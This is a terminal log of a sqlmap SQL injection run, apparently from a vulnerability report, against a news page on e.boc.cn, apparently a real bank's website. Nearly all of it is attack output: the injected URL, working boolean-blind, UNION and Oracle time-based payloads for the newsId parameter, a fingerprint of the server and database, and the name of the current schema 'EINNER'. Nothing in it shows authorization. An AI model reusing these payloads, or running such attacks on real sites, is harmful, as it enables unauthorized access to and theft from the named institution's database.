 root@kali:~# sqlmap -u "https://e.boc.cn/ehome/SQISOFT/web/webNew/nWuguan_news_detail.aspx?newsId=PN0000000017%27%20AND%203*2*1%3d6%20AND%20%27000VSRz%27%3d%27000VSRz" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
ponsible for any misuse or damage caused by this program
[*] starting at 16:55:52
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[16:55:54] [WARNING] it appears that you have provided tainted parameter values ('newsId=PN0000000017%27%20AND%203*2*1%3d6%20AND%20%27000VSRz%27%3d%27000VSRz') with most probably leftover chars/statements from manual SQL injection
). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[16:55:56] [INFO] resuming back-end DBMS 'oracle'
[16:55:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: newsId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsId=PN0000000017' AND 3*2*1=6 AND '000VSRz'='000VSRz' AND 3459=3459 AND 'YUEM'='YUEM
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: newsId=-5100' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(121)||CHR(97)||CHR(113)||CHR(113)||CHR(113)||CHR(72)||CHR(88)||CHR(97)||CHR(97)||CHR(111)||CHR(109)||CHR(115)||CHR(107)||CHR(113)||CHR(103)||CHR(113
(105)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: newsId=PN0000000017' AND 3*2*1=6 AND '000VSRz'='000VSRz' AND 9908=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'sdPC'='sdPC
---
[16:55:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:55:58] [INFO] fetching current database
[16:55:58] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'EINNER'
[16:55:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/e.boc.cn'
[*] shutting down at 16:55:58